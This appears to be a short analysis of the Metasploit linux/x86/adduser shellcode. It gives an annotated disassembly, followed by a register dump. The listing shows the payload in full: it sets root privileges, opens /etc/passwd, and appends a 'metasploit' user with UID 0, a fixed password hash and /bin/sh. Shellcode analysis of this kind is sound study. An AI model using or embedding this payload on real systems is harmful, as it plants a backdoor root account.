 linux/x86/adduser
00000000 xor ecx,ecx ;ecx = 0
00000002 mov ebx,ecx ;ebx = 0
00000004 push byte +0x46
00000006 pop eax ;eax = 0x46
00000007 int 0x80
00000009 push byte +0x5
0000000B pop eax
0000000C xor ecx,ecx
0000000E push ecx
0000000F push dword 0x64777373
00000014 push dword 0x61702f2f
00000019 push dword 0x6374652f
0000001E mov ebx,esp
00000020 inc ecx
00000021 mov ch,0x4
00000023 int 0x80
00000025 xchg eax,ebx
00000026 call 0x53
0000002B String
metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh
00000053 pop ecx
00000054 mov edx,[ecx-0x4]
00000057 push byte +0x4
00000059 pop eax
0000005A int 0x80
0000005C push byte +0x1
0000005E pop eax
0000005F int 0x80
CPU Registers at the interrupt
EAX 0x46 (DEC 70) __NR_setreuid
EBX 0x00 uid_t ruid
ECX 0x00 uid_t euid